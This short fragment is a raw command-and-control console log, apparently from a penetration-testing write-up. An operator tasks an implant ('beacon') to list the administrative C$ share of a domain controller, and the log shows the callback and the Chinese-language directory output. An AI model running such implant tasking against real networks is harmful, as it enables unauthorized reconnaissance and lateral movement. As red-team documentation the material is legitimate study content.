 beacon> shell dir \\DC.sun.com\c$
[*] Tasked beacon to run: dir \\DC.sun.com\c$
[+] host called home, sent: 50 bytes
[+] received output:
驱动器 \\DC.sun.com\c$ 中的卷没有标签。
卷的序列号是 DE8B-9C25
\\DC.sun.com\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2020/03/02  23:58    <DIR>          Program Files
2020/03/02  23:58    <DIR>          Program Files (x86)
2020/03/02  23:51    <DIR>          Users
2020/03/10  14:50    <DIR>          Windows
0 个文件              0 字节
5 个目录 34,482,638,848 可用字节